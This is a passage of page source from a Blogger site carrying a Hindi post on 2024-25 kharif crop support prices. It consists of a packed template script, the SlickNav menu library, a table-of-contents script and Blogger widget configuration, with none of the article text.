x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6b\x7c\x38\x57\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x66\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x39\x41\x7c\x39\x6c\x7c\x39\x42\x7c\x39\x53\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x30\x7c\x39\x5a\x7c\x39\x59\x7c\x37\x39\x7c\x38\x30\x7c\x38\x32\x7c\x38\x34\x7c\x39\x58\x7c\x37\x38\x7c\x39\x32\x7c\x37\x36\x7c\x37\x35\x7c\x37\x37\x7c\x38\x39\x7c\x38\x33\x7c\x39\x57\x7c\x38\x38\x7c\x39\x56\x7c\x39\x30\x7c\x39\x55\x7c\x39\x54\x7c\x38\x36\x7c\x39\x52\x7c\x38\x35\x7c\x39\x44\x7c\x39\x51\x7c\x39\x50\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x37\x31\x7c\x37\x32\x7c\x61\x6d\x7c\x61\x6e\x7c\x39\x39\x7c\x61\x61\x7c\x37\x33\x7c\x61\x6f\x7c\x61\x77\x7c\x39\x31\x5c\x27\x2e\x36\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x31\x30\x37\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x37\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x34\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x33\x34\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x37\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x31\x31\x37\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x31\x31\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x33\x7c\x31\x31\x36\x7c\x78\x34\x44\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x66\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x61\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x62\x7c\x78\x35\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x7c\x31\x32\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x31\x32\x37\x7c\x62\x72\x65\x61\x6b\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x30\x32\x7c\x31\x32\x30\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x34\x7c\x31\x32\x32\x7c\x31\x30\x38\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x31\x34\x35\x7c\x31\x35\x38\x7c\x31\x39\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x32\x7c\x31\x35\x39\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x30\x7c\x31\x33\x38\x7c\x31\x33\x37\x7c\x31\x36\x30\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x38\x7c\x31\x30\x36\x7c\x78\x32\x39\x7c\x78\x32\x43\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x31\x31\x35\x7c\x31\x31\x39\x7c\x31\x31\x38\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x31\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x65\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x62\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x30\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x35\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x33\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x34\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x38\x7c\x78\x34\x43\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x32\x45\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x36\x39\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x34\x64\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x7c\x78\x33\x44\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x35\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x33\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x66\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x36\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x37\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x39\x7c\x78\x37\x38\x7c\x31\x34\x33\x7c\x78\x33\x33\x7c\x78\x33\x30\x7c\x31\x30\x39\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x78\x37\x39\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x33\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x32\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x39\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x31\x31\x33\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x62\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x65\x7c\x31\x30\x31\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x36\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x63\x7c\x78\x35\x33\x7c\x65\x76\x61\x6c\x7c\x31\x33\x33\x7c\x31\x38\x36\x7c\x78\x35\x46\x7c\x31\x39\x39\x7c\x31\x34\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x35\x7c\x31\x39\x36\x7c\x62\x5f\x72\x63\x7c\x31\x39\x37\x7c\x31\x39\x31\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x34\x38\x7c\x31\x38\x32\x7c\x78\x35\x32\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x31\x38\x35\x7c\x31\x34\x37\x7c\x31\x31\x30\x7c\x67\x69\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x5f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x31\x33\x35\x7c\x78\x33\x34\x7c\x31\x31\x31\x7c\x31\x33\x34\x7c\x31\x34\x30\x7c\x31\x39\x34\x7c\x31\x34\x39\x7c\x31\x35\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x30\x33\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x30\x7c\x78\x34\x45\x7c\x31\x37\x37\x7c\x31\x37\x36\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x30\x34\x7c\x31\x35\x30\x7c\x31\x37\x35\x7c\x31\x35\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x31\x39\x33\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x74\x72\x75\x65\x7c\x6c\x61\x62\x65\x6c\x7c\x31\x38\x31\x7c\x31\x38\x39\x7c\x78\x32\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x36\x7c\x78\x35\x39\x7c\x31\x34\x34\x7c\x78\x34\x34\x7c\x78\x33\x38\x7c\x69\x6e\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x31\x63\x7c\x31\x30\x30\x7c\x31\x36\x35\x7c\x31\x37\x34\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x37\x32\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x31\x37\x31\x7c\x31\x36\x37\x7c\x31\x30\x35\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x64\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x31\x37\x30\x7c\x31\x35\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x33\x31\x7c\x78\x34\x46\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x61\x7c\x31\x36\x39\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x32\x33\x7c\x31\x33\x32\x7c\x31\x33\x39\x7c\x31\x32\x35\x7c\x31\x32\x39\x7c\x31\x36\x34\x7c\x78\x34\x36\x7c\x31\x31\x32\x7c\x78\x33\x39\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x35\x36\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x33\x31\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x35\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x33\x32\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x63\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x64\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x65\x7c\x31\x39\x32\x7c\x78\x32\x37\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x61\x7c\x31\x39\x38\x7c\x31\x35\x35\x7c\x31\x36\x31\x7c\x31\x36\x33\x7c\x31\x36\x32\x7c\x78\x34\x35\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x36\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x66\x7c\x5f\x30\x78\x65\x61\x35\x36\x78\x32\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_9rfYHW);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<!--Page Navigation Ends -->
<ul class='toc-module--tableofcontents--9o5Ey css-0' id='tocUl'>
<div class='toc-module--tochead--1veCW css-0' id='tocTrigger'>
<p class='css-1'>TOC</p>
</div>
<div class='toc-module--list--3ZllP css-0'>
<div class='asdeveloperTOC' id='at_T'>
<ol id='asdeveloperTOC'></ol>
</div>
</div>
</ul>
<script>//<![CDATA[
$(function(){$("#tocUl").click(function(){$(this).toggleClass("toc-module--slideOut--2iwp0")})});var TOCLirge="on";function asdeveloperTOC(){for(var t=document.getElementById("post-toc").querySelectorAll("h2"),e=0;e<t.length;e++)t[e].setAttribute("attr","h2");for(var l=document.getElementById("post-toc").querySelectorAll("h3"),e=0;e<l.length;e++)l[e].setAttribute("attr","h3");for(var r=document.getElementById("post-toc").querySelectorAll("h4"),e=0;e<r.length;e++)r[e].setAttribute("attr","h4");for(var o=document.getElementById("post-toc").querySelectorAll("h5"),e=0;e<o.length;e++)o[e].setAttribute("attr","h5");for(var h=document.getElementById("post-toc").querySelectorAll("h6"),e=0;e<h.length;e++)h[e].setAttribute("attr","h6");var n=e=headlength=gethead=attr=0;for(e=0,headlength=document.getElementById("post-toc").querySelectorAll("h2, h3, h4, h5, h6").length;e<headlength;e++)getheada=(gethead=document.getElementById("post-toc").querySelectorAll("h2, h3, h4, h5, h6")[e].textContent).split(" ").join("_").replace(/(\r\n|\n|\r)/gm,""),document.getElementById("post-toc").querySelectorAll("h2, h3, h4, h5, h6")[e].setAttribute("id",getheada),n="<li class='at_toc-"+(attr=document.getElementById("post-toc").querySelectorAll("h2, h3, h4, h5, h6")[e].getAttribute("attr"))+"'><a href='#"+getheada+"'>"+gethead+"</a></li>",document.getElementById("asdeveloperTOC").innerHTML+=n}
//]]></script>
<script>//<![CDATA[
asdeveloperTOC()
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40Vmcam48CPyu7-smA9KEE7EpXOw:1769568520466';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6771043587516141655','//www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html','6771043587516141655');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6771043587516141655', 'title': 'Government Staff', 'url': 'http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html', 'canonicalUrl': 'http://www.governmentstaff.in/2024/06/Cabinet-approves-Minimum-Support-Prices.html', 'homepageUrl': 'http://www.governmentstaff.in/', 'searchUrl': 'http://www.governmentstaff.in/search', 'canonicalHomepageUrl': 'http://www.governmentstaff.in/', 'blogspotFaviconUrl': 'http://www.governmentstaff.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Government Staff - Atom\x22 href\x3d\x22http://www.governmentstaff.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Government Staff - RSS\x22 href\x3d\x22http://www.governmentstaff.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Government Staff - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6771043587516141655/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Government Staff - Atom\x22 href\x3d\x22http://www.governmentstaff.in/feeds/5350822073283283614/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5104981105525891', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5350822073283283614', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/s72-w320-c-h240/pm-modi-south-2024-01-56a62b923e.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ/w320-h240/pm-modi-south-2024-01-56a62b923e.png', 'pageName': '\u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u092e\u0902\u0924\u094d\u0930\u093f\u092e\u0902\u0921\u0932 \u0928\u0947 \u0938\u0924\u094d\u0930 2024-25 \u0915\u0947 \u0932\u093f\u090f \u0916\u0930\u0940\u092b \u092b\u0938\u0932\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f \u0928\u094d\u092f\u0942\u0928\u0924\u092e \u0938\u092e\u0930\u094d\u0925\u0928 \u092e\u0942\u0932\u094d\u092f (MSP) \u0915\u094b \u092e\u0902\u091c\u0942\u0930\u0940 \u0926\u0940', 'pageTitle': 'Government Staff: \u0915\u0947\u0902\u0926\u094d\u0930\u0940\u092f \u092e\u0902\u0924\u094d\u0930\u093f\u092e\u0902\u0921\u0932 \u0928\u0947 \u0938\u0924\u094d\u0930 2024-25 \u0915\u0947 \u0932\u093f\u090f \u0916\u0930\u0940\u092b \u092b\u0938\u0932\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f 